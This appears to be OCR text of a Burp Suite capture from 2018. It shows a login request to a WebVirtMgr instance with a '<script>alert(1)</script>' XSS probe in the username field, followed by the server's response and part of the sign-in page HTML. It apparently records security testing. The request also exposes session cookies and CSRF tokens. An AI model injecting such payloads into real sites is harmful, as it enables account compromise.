 Go Cancel < > Target: http://172.16.68.19 ?
Request
Raw Params Headers Hex
POST /login/ HTTP/1.1
Host: 172.16.68.19
Content-Length: 128
Cache-Control: max-age=0
Origin: http://172.16.68.19
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/66.0.3359.181 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
DNT: 1
Referer: http://172.16.68.19/login/
Accept-Encoding: gzip, deflate
Accept-Language: en,en-US;q=0.9,vi;q=0.8
Cookie: csrftoken=IJ0d57Q1cY3HE2R4uGazHFdEOfkpoLAH;
token=4-3d082b38-c981-828f-92d4-abad3a930618;
sessionid=58pykv353k42qikoo97nue3ukf3fgai4
Connection: close
csrfmiddlewaretoken=IJ0d57Q1cY3HE2R4uGazHFdEOfkpoLAH&username=<script>alert
(1)</script>&password=1234123tfgdf&next=%2Fservers%2F
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx/1.4.6 (Ubuntu)
Date: Sat, 09 Jun 2018 02:11:20 GMT
Content-Type: text/html; charset=utf-8
Connection: close
Content-Language: en
Expires: Sat, 09 Jun 2018 02:11:20 GMT
Vary: Cookie, Accept-Language
Last-Modified: Sat, 09 Jun 2018 02:11:20 GMT
Cache-Control: max-age=0
Set-Cookie: csrftoken=IJ0d57Q1cY3HE2R4uGazHFdEOfkpoLAH; expires=Sat, 08-Jun-2019 02:11:20 GMT; Max-Age=31449600; Path=/
Set-Cookie: sessionid=58pykv353k42qikoo97nue3ukf3fgai4; expires=Sat, 23-Jun-2018 02:11:20 GMT; httponly; Max-Age=1209600; Path=/
Content-Length: 2461
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="shortcut icon" href="/static/img/favicon.ico">
<title>Sign In</title>
<link rel="stylesheet" href="/static/css/bootstrap.min.css">
<link href="/static/css/webvirtmgr.css" rel="stylesheet">
<link href="/static/css/signin.css" rel="stylesheet">
</head>
<body>
<nav class="navbar navbar-inverse navbar-static-top" role="navigation">
<div class="container">
<div class="navbar-header">
<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
</button>
<a class="navbar-brand" href="/">WebVirtMgr</a>
</div>
<div class="collapse navbar-collapse">
<ul class="nav navbar-nav navbar-right">
<li class="">
<a href="/login/">Sign in</a>
? < + > Type a search term 0 matches
Done 3,044 bytes | 33 millis